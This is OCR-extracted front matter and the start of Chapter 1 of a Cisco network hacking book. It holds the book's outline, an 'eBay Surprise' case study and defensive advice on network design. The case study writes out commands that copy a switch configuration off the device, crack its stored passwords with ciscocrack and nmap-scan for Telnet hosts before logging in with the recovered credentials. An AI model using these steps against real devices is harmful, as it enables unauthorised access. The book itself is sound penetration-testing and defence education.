- An intruder cannot preserve his access to an owned Cisco router or other dev ice without leav ing telltale signs in its configuration file.
- Data link lay er attacks are for weirdoes. You can do the same things with ARP spoof ing, right?
- Crackers can bring down the whole Internet v ia a BGP-based

attack, and it is easy to do.

- To the contrary, BGP is completely secure and unbreakable. Proprietary routing protocols are also v ery secure, since their full specifications are not known to attackers.
- Buffer ov erflow attacks against IOS are impractical and too difficult to execute. Writing exploits against this system is an extreme form of rocket science, known only to the few remaining Illuminati.
- Patching the IOS binary image to inject malicious code is also next to impossible. Such an image won't be accepted by the router or won't function properly.
- Attacking another router from (not through!) a hacked router? That's impossible! Cisco cross-platf orm worm? You must be joking!

Whether y ou pref er to gain power through understanding or understanding through power, we hope that the contents of this book will conv ince y ou that these statements are, to put it politely, rather economical with the truth, which of ten lies somewhere in the middle.





## **ALL THE POWER OF HACKING EXPOSED AND MORE**

This tome is written in the best tradition of the *Hacking Exposed* series. Howev er, we've included a few differences, such as the way risk ratings are handled.

The topic of Cisco-related hacking isn't exactly the most researched topic. Many potential security threats and attack algorithms described here are little-known or new and were discov ered during the process of writing this book. To do this, we assembled a tiny testing and research Cisco network, consisting of three 2500 and two 2600 series routers, Cataly st 2950 and 5000 series switches, PIX 515E and PIX 501 f irewalls, a 3000 series VPN concentrator, and an Aironet 1200 wireless access point. We hav e also employ ed a couple of Gentoo and Debian Linux machines running Quagga and v arious attack and network monitoring/analy sis tools mentioned through the book. A maximum effort was made to test all the presented methods and techniques on this network. In addition, some of the published data, of course, is based on our hands-on experience as penetration testers, network security administrators, and architects.

Also, when working on the book, we discov ered that the current arsenal of open source Cisco security auditing tools is rather limited. So we had to write some new tools and scripts to close such gaps and *make the theoretical practical* (an old L0pht motto, for those who don't remember). They are av ailable under the GPL license at the book's companion web site, http://www.hackingexposedcisco.com, to any one interested. The time for the entire project was restricted, and it was not possible to complete ev ery thing that was initially planned. Thus, some of the code had to join the TODO list queue and will hopefully be finished by the time this book hits the shelves, or soon afterward. So, do visit the site for the updates, including new security tools and research observ ations.

#### **Easy to Navigate**
A standard tested and tried *Hacking Exposed* f ormat is used through this book:

## **This is an attack icon.**

This icon identif ies specif ic penetration testing techniques and tools. The icon is followed by the technique or attack name and a traditional *Hacking Exposed* risk rating table:



**Attack**



So, what are the exceptionally high Impact v alues supplied in some specif ic cases in Chapters 10 and  $14$ ? Imagine an attack that may lead to thousands of networks being compromised or large segments of the Internet losing connectivity or having their traffic redirected by crackers. It is clear that the impact of such an attack would be much higher than gaining enable on a single host or redirecting and intercepting network traffic on a small LAN. At the same time, attacks of such scale are neither common nor easy to execute without hav ing a signif icant lev el of skill and knowledge. Thus, their Popularity and Simplicity v alues would be quite low, and ev en if the Impact v alue equals 10, the ov erall Risk Rating is going to be lower, as compared to easier to execute attacks that do not present a fraction of the threat. This does not represent a real-world situation, and a logical solution to rectify this problem is to inf late the underrated Impact f ield v alue, so that the ov erall Risk Rating is at the maximum or, at least, close to it.

We have also use these visually enhanced icons to highlight specific details and suggestions, where we deem it necessary :





CAUTION

#### **This is a countermeasure icon.**

#### **Countermeasure**

Where appropriate, we hav e tried to prov ide different ty pes of attack countermeasures for different Cisco platf orms, not just the IOS routers. Such countermeasures can be full (upgrading the v ulnerable sof tware or using a more secure network protocol) or temporary (reconfiguring the device to shut down the v ulnerable serv ice, option, or protocol). We alway s recommend that y ou f ollow the f ull countermeasure solution; howev er, we do recognize that due to hardware restrictions, this may not be possible ev ery time. In such a situation, both temporary and incomplete countermeasures are better than nothing. An incomplete countermeasure is a saf eguard that only slows down the attacker and can be by passed—f or

example, a standard access list can be by passed v ia IP spoof ing, man-in-themiddle, and session hijacking attacks. In the book, we always state whether the countermeasure is incomplete and can be circumv ented by crackers.

 $Next$ 

## **The Companion Web Site**

Expressing great care about the precious time of the reader, we hav e created a separate online resource specifically for the book. It contains the collection of the new code mentioned in the book and not av ailable any where else. As to the rest of the utilities cov ered in the book, each one of them has an annotated URL directing y ou to its home site. In case the f uture support of the utility is stopped by the maintainer, we will make the latest copy av ailable at *http://www.hackingexposedcisco.com*, so y ou won't encounter a description of a nonexisting tool in the book. We also plan to post any relev ant future observ ations and ideas at this web site.





## **HOW THE BOOK IS ORGANIZED**

This book is split into three completely different parts. Each part can be read without ev en touching the remaining two—so if the reader is interested only in the issues described in the selected part, he or she may consult only that part.

#### **Part I. "Foundations"**

The first part is introductory and giv es the reader a taste of real-world Cisco dev ices and network security. None of the chapters in it deals with detailed attack techniques; thus, the usual *Hacking Exposed* Attack icons and Risk Rating boxes are absent. The majority of information in this part is defenderoriented, with a strong emphasis on the need for security to be built in to the network design from its earliest stage.

## **Chapter 1. "Cisco Network Design Models and Security Overview"**

We begin the book by looking at the network as a whole and outlining how different network topologies, architectures, and designs can affect its security from both def ender and attacker perspectiv e.

#### **Chapter 2. "Cisco Network Security Elements"**

A logical continuation of the **previous chapter**, this chapter provides a comprehensiv e rev iew of all common Cisco security appliances, applications, and dev ice security f eatures. The selection is staggering.

#### **Chapter 3. "Real-World Cisco Security Issues"**

This chapter is fully dev oted to attackers: their motiv ations, aims, things they may do with the "owned" dev ices, and the general hacker's perspectiv e of Cisco appliances and networks. It ends up by laying the foundations for prof essional, independent Cisco dev ice and network penetration testing.

#### **Part II. "'I Am Enabled': Hacking the Box"**

This part is the core of the book and describes how an attacker would first enumerate the whole network, and then pick up specif ic targets, enumerate them with great precision, launch an appropriate attack, gain and preserv e enable-lev el access, and proceed with f urther dev astating attacks through or from the hacked Cisco dev ices.

#### **Chapter 4. "Profiling and Enumerating Cisco Networks"**

In this chapter, v arious Cisco-related network enumeration tricks not described in other *Hacking Exposed* v olumes are shown. A heav y emphasis is placed on routing protocols, in particular BGPv 4. Some of the demonstrated methods can directly handle the dev ice access to a lucky cracker.

## **Chapter 5. "Enumerating and Fingerprinting Cisco Devices"**

Here we rev iew passiv e, semi-activ e, and activ e methods of precise enumeration of v arious standalone Cisco dev ices, from casual routers to VPN concentrators and wireless access points. Plenty of examples are prov ided, together with the recommendations on how to hide y our box from the cracker's ey es.

#### **Chapter 6. "Getting In from the Outside: Dead Easy"**

The methods described in this chapter in great detail may not be v ery exciting, but they surely work, and that is how the majority of Cisco dev ices in the real world fall into ev en the most inexperienced attacker's hands.

## **Chapter 7. "Hacking Cisco Devices: The Intermediate Path"**

Learn how hackers can discov er input v alidation, inf ormation leak, and denial

of serv ice v ulnerabilities of Cisco dev ices employ ing classical Black Box techniques, such as packet f uzzing. The two most common Cisco management serv ices, SNMPd and web interf ace, are used to illustrate this approach in practice.

## **Chapter 8. Cisco IOS Exploitation: The Proper Way**

Find out how working buffer ov erflow exploits for Cisco IOS are constructed using a real-life example. We jokingly call this chapter "FX for Dummies"howev er, there is far more to it than meets the eye.

## **Chapter 9. "Secret Keys Cracking, Social Engineering, and Malicious Physical Access"**

If a purely technical means of gaining access has f ailed, crackers can use social engineering tricks to gain phy sical access to a Cisco dev ice, retriev e the configuration file, and crack the encry pted passwords. This chapter of fers a welcome break between two technically heavy and skill-demanding chapters  $(8 \text{ and } 10)$ .

## **Chapter 10. "Exploiting and Preserving Access"**

Here the my th of "attackers not being able to do a lot with the hacked Cisco router or switch" receiv es heav y battering. The most skilled intruders can actually hide the malicious code inside of the IOS binary image or ev en write a cross-platf orm IOS worm. On the countermeasures side, Cisco f orensics are discussed.

## **Chapter 11. "Denial of Service Attacks Against Cisco Devices"**

Denial of serv ice attacks against or through Cisco hosts are common, and this book would not be complete without cov ering this topic. Apart from the attacks themselv es, we also explain how to use Cisco proprietary saf eguards to stop ev en the most dev astating distributed denial of serv ice

assaults.

#### **Part III. "Protocol Exploitation in Cisco Networking Environments"**

In the **final part** of the book, we shift our attention from attacking the device to attacking the protocol. A fine art of protocol exploitation can handle intruders full control over the network traffic without any direct access and reconf iguration of the hosts deploy ed.

#### **Chapter 12. "Spanning Tree, VLANs, EAP-LEAP, and CDP"**

Data link lay er attacks are not well known to unskilled crackers. They are sly and can easily slip under the watchf ul ey e of an IDS, handling the attacker both stealth and power.

#### **Chapter 13. "HSRP, GRE, Firewalls, and VPN Penetration"**

Mov ing to the higher network lay ers, the crackers can abuse Cisco f ailov er and tunneling protocols, punch holes in f irewalls, and hack into supposedly secure VPN tunnels. Don't succumb to a false sense of security-just hav ing a firewall or a VPN deploy ed is insufficient to stop a skilled attacker from doing his dastardly deeds.

#### **Chapter 14. "Routing Protocols Exploitation"**

Who controls the routing protocol controls the network. What else can be said? Pay special attention to BGP attacks, because they are a megalomaniac cracker's bonanza.

## **Part IV. "Appendixes"**

The appendixes provide additional technical material necessary for using some of the described concepts and techniques in practice.

#### **Appendix A. "Network Appliance Security Testing**

## **Template"**

This is the actual step-by-step template we dev eloped from scratch for thorough security beta-testing of standalone network appliances, including those made by Cisco.

## **Appendix B. "Lab Router Interactive Cisco Auto Secure Configuration Example"**

A liv e router example of the IOS auto secure conf iguration is prov ided to help network administrators use this reasonably recent IOS security feature, while av oiding any unnecessary configuration changes.

## **Appendix C. "Undocumented Cisco Commands"**

Here we present the first-ev er printed press catalog of these my sterious commands for different Cisco-made operating systems, which can be helpf ul for both attackers and defenders alike. The secret enable-engineer mode commands taken from our testing CatOS switch are included.





## **A FINAL MESSAGE TO OUR READERS**

We could not describe all the existing Cisco-related attacks in a single book and apologize if something has gone amiss. In the first place, compiling a comprehensiv e paper database of things that any one can f ind by searching the Security Focus web site wasn't our goal. Our true aim was to describe how things work and why they work this way in a logical and sequential manner. In other words, we hope to "teach the person to f ish instead of f eeding him ev ery day." Hopef ully, af ter reading this tome, y ou will be able to understand how new v ulnerabilities in Cisco operating sy stems and protocols are discov ered and attack methodologies and code are dev eloped. This is proactive security in action-if you do manage to grasp all the concepts in this book, y ou will nev er meet these emerging threats unprepared.

We don't know which path hav e y ou decided to take—it is y our personal choice and personal responsibility. Just remember that the eternal inf ormation security battle is nev er f ought between sy stems, protocols, or applications. In all cases, it happens between humans—attackers and def enders. And whoev er knows and understands more will inv ariably emerge v ictorious.





# **Part I: Foundations**

## **Chapter List**

Chapter 1: Cisco Network Design Models and Security Ov erview

Chapter 2: Cisco Network Security Elements

Chapter 3: Real-World Cisco Security Issues

#### **CASE STUDY: EBAY SURPRISE**

Stev e Johnson was one of the low-end sy stem administrators looking af ter a v ast network of a gov ernment research institution. Since the organization had a nearly unlimited IT budget, its management liked to upgrade the network so of ten that the technical personnel had to spend as much time installing and conf iguring the new dev ices as they did in maintaining and monitoring of the existing ones. This meant frequent ov ertime work and Quake LAN parties. There were positiv e sides to the situation, at least, for some greedy person who could nev er miss an opportunity to make some extra cash on the side. And Johnson was greedy. Ev ery time y et another upgrade took place, he was giv en some used serv er, router, or switch to destroy—quite literally—with an iron bar. Richard, the CSO of the institution, was far too busy to ov ersee the destruction of ev ery dev ice himself , or perhaps he simply trusted the technical personnel too much. Apart from Richard, no one cared about network security, and when Richard wasn't around, Johnson dragged the "destroy ed dev ices" back home af ter f illing up forms documenting their successful "destruction." Of course, later on these devices could be found by any one searching eBay for bargains.

That ev ening Johnson had to stay af ter his usual working hours and was handed two old 2900 series Cataly st switches to smash. Richard had already gone home, so nobody could stop Johnson from dumping both switches into his car boot and going to a local bar to celebrate his brother's birthday. It was already late, and af ter congratulating his brother and downing a few whiskies, Johnson went home, checked his

e-mail, ran erase startup-config on both switches, and placed them for sale on eBay. Or, at least, he *thought* he ran erase startupconfig on both switches, since the Cataly sts looked exactly the same —but the whiskey was doing its job.

In another part of the country, Alan Gilmore earned his bachelor's degree in social anthropology because he wanted to hav e a good time and the faculty was close to his home. After graduation, he knew that happy times would not last forev er and his mindset and life goals were not suited for humanities. So he joined an MSc in Computer Science conv ersion course. During this course, he acquired a taste f or networking, and to gain career-wise lev erage ov er his f ellow students he decided to pursue Cisco certif ications. He had successf ully passed his CCNA and was gearing up for a CCNP Switching exam. To pass it, he needed to add a Cataly st switch to his modest study lab. And where did he look for a cheap secondhand Cataly st? eBay, of course. Alan logged in and discov ered just what the doctor ordered—an inexpensiv e 2924 Cataly st that would do the job. Without a second thought, he clicked the "Buy It Now" button.

When the switch arrived. Gilmore was surprised that its configuration file wasn't deleted. It contained the IP addresses of its previous network, including the name serv ers' addresses and many other interesting details. Most interestingly, it also contained both unpriv ileged user and enable passwords encry pted by the password 7 scheme. Gilmore was no hacker, but his curiosity took ov er. He was well aware of the weaknesses of the password 7 cipher and had ciscocrack installed to recov er the passwords from his own Cisco 2500 routers used for study ing. Gilmore pulled out the configuration file from the switch onto the TFTP server (copy startup-configtftp://192.168.10.2/ switch-cfg) and ran ciscocrack against it (ciscocrack /tftpboot/switchcfg cracked-cfg). The passwords were cracked instantly. Then, out of ov erwhelming curiosity, Gilmore swept the IP ranges mentioned in the switch config with an Nmap scan that looked like this:

alan# nmap -A -p23 -O -vvv <scanned IP range>

He saw a couple of hosts with open Telnet ports on the scan, and all of them were Cisco routers, not switches. Still, Gilmore tried to Telnet to one of them and entered the passwords obtained from the bought Cataly st's conf ig. He held his breath—enable! Without ev en looking at who the router belonged to, Gilmore executed a few network enumeration-related commands. Wow! The network was huge! Many hosts listed in the ARP table, many routes, OSPF running… A large, live study routing lab for free— what a nice bonus to get with a cheap switch on eBay! Gilmore started to play around, adding and removing routes, SNMP communities, writing custom access and distribute lists…

And here's the epilogue. All possible alarms and alerts at the chief network administrator's monitoring station running CiscoWorks immediately went off. It didn't take long to figure out what had happened. First, Gilmore was taken into custody for breach of national security. He told the inv estigators ev ery thing, and the next day Johnson was arrested, too. Richard the CSO was immediately f ired, and with such a dismissal f aced the choice of f inding a new job in sev eral local fast food chains. After all, it was his responsibility that the dev ices be properly destroy ed, that the passwords on the institution routers and switches not be the same and be encry pted with a strong cipher, and that the Telnet ports of these hosts not be accessible to the outside world.







## **Chapter 1: Cisco Network Design Models** and Security Overview

## **OVERVIEW**

The task of securing a corporate or organizational network with multiple routers, switches, serv ers, workstations, and other more exotic hosts is not easy to accomplish. Before you get down to security issues, you should gain an intimate understanding of y our network operation on a more general lev el. This inv olv es gaining a detailed understanding of all routed and routing protocols running through the network and comprehending the role and function of all networking devices deployed.

Unlike many other books on network security, this book does not dwell on networking and security basics, including the Open Sy stem Interconnection (OSI) model and its mapping to Transmission Control Protocol/Internet Protocol (TCP/IP), the CIA (Conf identiality, Integrity, Av ailability ) Triad, and writing security policies. This is a book on *hacking* (in all meanings of this battered word) Cisco dev ices and Cisco-centered networks. We expect the reader to be familiar with networking and information security foundations, and we hope to prov ide undiluted, detailed, hands-on inf ormation that ref lects the book's title.

A prof essional, skilled attacker looks at a target network as a whole entity. He or she would not miss an opportunity to break into any networked dev ice, where possible, to use it for further exploitation of the future doomed network. This is similar to getting a user account on a UNIX-like sy stem, in that it is much easier to attain root af ter y ou hav e gained local access.

As a person responsible for the security of your network, you should assess and secure the complete network infrastructure without missing any details. To prov ide a proper indepth def ense, the saf eguards y ou roll out must span through all sev en lay ers of the OSI model, while taking into consideration the security of ev ery single host deploy ed. Fortunately, av ailable Cisco network security solutions cov er ev ery single networking aspect one can imagine and range from backbone Multiprotocol Label Switching v irtual priv ate networks (MPLS VPNs) to endpoint sof tware security quards for users' desktops and laptops. Unfortunately, only a few system administrators, network integrators and architects, and ev en IT security consultants are aware of the

scope and power of these solutions.

In addition, to use many of the Cisco network safeguards efficiently and with decent return on inv estment (ROI), it is necessary that you ensure their proper positioning on the network they are supposed to protect. This means implementing network security from the earliest design stages, as adding ev en the most powerf ul and expensiv e of Cisco saf eguards af ter the network enters the production stage can be a useless and f utile exercise as well as a great waste of resources. Nev ertheless, a ty pical Cisco Certif ied Design Prof essional (CCDP) study guide would not ev en include security in the list of internetwork design goals or place it as an element of the f irst internetwork design step. From our perspectiv e, this is a f atal mistake.

In this chapter, we try to correct this and other potential Cisco internetwork design errors by prov iding a security -oriented approach to Ciscorecommended network design models and lay ers. Chapter 2 continues the theme by prov iding an ov erv iew of v arious Cisco saf eguards residing on all lay ers of hierarchical networks. From the attacker's perspectiv e, both chapters demonstrate the points at which the attack can be stopped, suspicious activ ity logged, and an incident response procedure initiated. The message to attackers is clear: if a Cisco-based network is designed and maintained properly and with security in mind, better stay away from it or suffer the consequences.





## **CISCO NETWORK DESIGN MODELS: A SECURITY PERSPECTIVE**

Depending on the network size and purpose, Cisco recommends sev eral practical design models. Ev ery model has its security pros and cons and would greatly differ from other lay outs when it comes to the safeguard av ailability, configuration, and maintenance— somewhat similar to the order, positioning, and tactics used by an army that depend on the terrain on which the battle will be fought.

### **The Flat Earth Model**

The *flat earth model* is a basic Lay er 2–based network design. In the past, it inv olv ed hubs, repeaters, and bridges. Nowaday s, it is mainly a switchbased design, with a significant and ev er-growing contribution from the wireless world represented by various 802.11 LANs and even 802.15 (such as Bluetooth) user access devices. Ideally, the flat earth design model should apply to limited-sized small of fice/home of fice (SOHO) LANs only, and CCDP quides recommend that this model not be used for networks with more than 50 nodes deploy ed. In practice, it is common to hav e sev eral dozen users per broadcast domain, and the spread of wireless makes things ev en worse, since a modest 12-port switch may have a few access points plugged in, with 30 to 40 users per access point. Besides, many Cisco Cataly st switches are stackable and hav e high port density by themselv es. If TCP/IP permits up to 500 users per LAN without a signif icant network perf ormance degradation by the broadcast traffic, there would be network installers deploving such LANs without any consideration for management and security issues. For them, such an adventure is simply "using the full capacity of the Cataly st switches" and "getting the full y alue for money spent."

The flat earth model is considered to be highly insecure with a limited amount of measures that can be taken to protect it against an attacker armed with Ettercap, Hunt, Taranis, and similar tools. The traditional flat earth model saf eguards include Media Access Control (MAC) address f iltering and

network segmentation with v irtual LANs (VLANs). MAC address-based dev ice authentication is elementary to by pass. Howev er, assigning a predef ined amount of MAC addresses to a switch port and manually assigning all of the allowed MACs is a usef ul, if laborious, task that stops dead the switch CAM table f looding attacks. Both IOS-sty le and Set/Clear Command Line Interf ace (CLI) Cataly st switches support MAC address filtering with extensive options—use it! Managing large MAC address filter tables is not that cumbersome if done in an intelligent way. You can extract and save the switch configuration file (or just the CAM table) and edit it on y our workstation (perhaps using a small Perl script) to produce a new configuration file for upload on a switch. You don't ev en have to log in; ports and MAC addresses inf ormation from Cataly st switches is easily obtainable v ia Simple Network Management Protocol (SNMP), as explained at *http://www.cisco.com/warp/public/477/SNMP/cam\_snmp.shtml*.

The benef its of VLAN segmentation are obv ious; in the Cisco world, they are additionally reinforced by private VLANs (PVLANs) and VLAN access lists (VACLs). Priv ate VLANs are supported on Cataly st 6000 switches running CatOS 5.4 or later as well as Cataly st 4000, 2980G, 2980G-A, 2948G, and 4912G models running CatOS 6.2 or later. VACLs are supported by Cataly st 6000 switches with CatOS 5.3 or later and can be implemented on a Cataly st 6500 at Lay er 2 without the need for a router if a Policy Feature Card (PFC) is installed. Since the lookup and enf orcement of VACL entries are perf ormed in hardware, there is no perf ormance penalty and the f orwarding rate remains the same. A detailed discussion of PVLANs, VACLs, and Cisco countermeasures against v arious VLAN jumping attacks are included in Chapter 12, while their role in Cataly st 6500-based intrusion detection is outlined in Chapter 2. For now, keep in mind that PVLANs and VACLs can be a usef ul addition to y our network security design plans; choose y our Cataly st switches and sof tware wisely to av oid necessary upgrades in the future.

A signif icant change to the approach to the f lat earth network model security came about on June 14, 2001, when the Institute of Electrical and Electronics Engineers (IEEE) Standards Board approv ed 802.1x, a Lay er 2 port-based network access control standard. 802.1x prov ides an

authentication and authorization mechanism for devices connecting to switches, routers, or wireless access points. The actual authentication and authorization is done by a Remote Authentication Dial-In User Serv ice (RADIUS) or Terminal Access Controller Access Control Sy stem (TACACS) serv er on behalf of the authenticator dev ice (switch, router, or access point) and on the basis of credentials prov ided by a supplicant (the authenticating host). Figure 1-1 depicts a flat earth network model protected by 802.1x.



Two RADIUS serv ers provide authentication and authorization for end-user machines, and a switch serv es as an authentication dev ice. An additional link between the RADIUS serv ers prov ides resilience, and a f ailov er protocol such as Cisco Hot Standby Router Protocol (HSRP) or Internet Engineering

Task Force (IETF) Virtual Router Resilience Protocol (VRRP) must be used so that the network is operational if one of the authentication serv ers goes down. Keep in mind that HSRP and, to a lesser extent, VRRP hav e known security issues (see Chapter 13) that must be considered when deploying these protocols.

The switch on the diagram in Figure 1-1 can be any Cataly st switch that supports the 802.1x-based Cisco Identity -Based Networking Serv ices (IBNS) technology —f or example, Cisco Cataly st 4000, 4500, or 6500 series. Alternativ ely, y ou can replace it by a Cisco Aironet wireless access point with a firmware supporting Wireless Protected Access (WPA) industry certif ication requirements. At the moment of writing, only WPA v ersion 1 is av ailable, but the 802.11i wireless security standard (on which the WPA is based) has been finally ratified and WPA v ersion 2 dev elopment is in process. It doesn't matter which WPA v ersion y our access point is using, as 802.1x is employ ed to distribute and manage per-dev ice or per-session secure key s as well as to authenticate wireless users. Thus, a secure or, in some cases, not-so-secure (see our book *Wi-Foo: The Secrets of Wireless* Hacking) separation of devices on flat earth wireless LANs is achieved.

As you can see, there is far more to the "simple" flat earth network model security than usually meets the eye. Stay patient, and **Part III** of this book will uncov er many Lay er 2 hacks and counter-hacks applicable to the "plain" Cisco-based LANs.

### **The Star Model**

The *star model* is a cost-effective network design with a single router acting as a focus point, providing connectivity for the whole network. Figure 1-2 shows a VPN concentrator instead of a casual router.



**Figure 1-2:** The star design model showing a VPN concentrator

The star model network design is v ery common for real-world VPN deploy ment when a concentrator in the central of fice provides secure links to the remote branch of fices or telecommuters. Apart from being a VPN concentrator, the *star core* router is perfectly positioned for intrusion detection, traffic filtering, quality of service (QoS), and policy routing. Select this router and its operating sy stem v ersion and capabilities v ery caref ully, since this is the heart of y our network, its main bastion, and a single point of f ailure. Ev en from the most minimalist point of v iew, the router should be modular; should possess sufficient amount of memory and CPU horsepower to handle all traffic on your network, including its security processing (f iltering, encry ption, IDS analy sis); should hav e dual redundant power supplies; and should support Context Based Access Control (CBAC).

Cisco 7000 and higher series routers as well as Cataly st 5000 and abov e switches with routing switch modules (RSMs) installed are suitable for such a task. We strongly recommend that y ou deploy a pair of identical routers or switches running Cisco HSRP or VRRP—supported since the IOS v ersion 12.0(18) ST—and supplied by power from two entirely different power sources for failov er. Of course, all router/switch attack countermeasures discussed later in this book should be applied to protect the precious star core router, including phy sical access and social engineering saf eguards. If y ou are really security conscious, a great (and expensiv e) option to consider is deploy ing a pair of highend PIX f irewalls, such as PIX 535, as y our star network core, where applicable.

The next thing y ou will need to do is ensure the presence of reliable out-ofband connections to the branch routers from the central site in case the main lines f ail or f all v ictim to denial-of-serv ice/distributed denial-of-serv ice (DoS/DDoS) attacks. The cheapest solution would be a POTS (Plain Old Telephone Serv ice) dial-in to the branch routers' AUX ports, but we recommend dial-on-demand Integrated Serv ices Digital Network (ISDN) with snapshot routing preconf igured.

#### **The Two-Tier Model**

This network design model is essentially two star networks connected together, as shown in Figure 1-3.



**Figure 1-3:** The two-tier design model

This model splits the control ov er the whole network between two sites. Thus, whoev er controls the link between these sites controls the organization's IT infrastructure. Ensure that this link is protected with IPSec—Encapsulating Security Pay load (ESP) plus Authentication Header (AH)—and is phy sically secure, if possible. Then deploy a f ailov er out-of-band link between the tiers, such as the dial-on-demand ISDN backup link suggested in the star model section. (Of course, ev ery thing discussed in that section considering the security and general characteristics of the star core routers applies to the pair of dev ices on both sides of the tier-to-tier link.)

#### **The Ring Model**

This network design model, shown in **Figure 1-4**, ensures that ev ery router has a single alternativ e link to the rest of the network.



To utilize the ring structure efficiently, dy namic routing is required. In a purely Cisco env ironment, we recommend using Enhanced Interior Gateway Routing Protocol (EIGRP) for two reasons: this protocol can utilize five parameters to determine the route metric (f lexibility ) and supports unequal cost path load balancing (v ariance) and traffic sharing. It is also very fast when it comes to the route conv ergence due to the way the DUAL, an algorithm on which EIGRP is based, operates. When a v alid route is remov ed, there is usually a f easible successor to replace it.

> **Caution** Make sure that y our routing protocol is secured against f ake or malicious route update f lood attacks, as described in Chapter 14; otherwise, y our ring may fall apart like a house of cards.

Use the ring routers as a distributed intrusion detection sy stem (IDS), with more than one IDS management and centralized logging center sy mmetrically positioned along the ring. If you have spare cash, you can deploy Cisco IDS 4200 series sensors in between the ring routers, but in the majority of cases the IDS capabilities of Cisco IOS v ersions with Firewall Phase II support (the o3 identifier in the IOS name) should suffice.

#### **The Mesh and Partial Mesh Model**

A f ull mesh network (Figure 1-5) is a packet kiddie's nightmare and a Black Hat's dream.

